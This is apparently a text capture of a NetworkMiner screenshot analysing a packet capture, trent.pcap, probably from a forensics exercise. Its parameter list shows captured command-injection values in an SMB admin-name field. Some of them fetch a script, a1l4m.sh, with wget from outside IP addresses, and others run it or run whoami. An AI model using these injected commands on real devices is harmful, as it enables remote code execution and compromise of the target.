 NetworkMiner 2.9.0
File Tools Help
--- Select a network adapter in the list --- Start Stop
Hosts (199) Files (624) Images (112) Messages Credentials (2) Sessions (1688) DNS (2638)
Parameters (15235) Keywords Anomalies
Filter keyword: admin` Case sensitive ExactPhrase Any column Clear Apply
Parameter name Parameter value
usbapps.config.smb_admin_name admin`bash a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://192.168.10.2:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`wget http://35.159.25.253:8000/a1l4m.sh`
usbapps.config.smb_admin_name admin`whoami`
usbapps.config.smb_admin_name admin`whoami`
Case Panel
Filename MD5
trent.pcap 0d33e5...
Reload Case Files
Buffered Frames to Parse: